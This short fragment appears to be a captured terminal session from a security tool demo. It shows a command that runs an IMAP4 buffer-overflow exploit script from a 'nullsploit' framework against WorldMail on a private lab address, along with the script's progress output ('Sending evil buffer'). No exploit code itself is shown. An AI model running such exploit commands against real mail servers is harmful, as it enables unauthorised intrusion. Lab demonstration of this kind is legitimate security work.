 [root@thexero nullsploit]$ python exploits/remote/windows/worldmail/imap4.py --rhost 172.16.240.129
Automatic target selection
[+] Target appears exploitable
Connecting to 172.16.240.129 on port 143
Sending evil buffer
Waiting for exploit to finish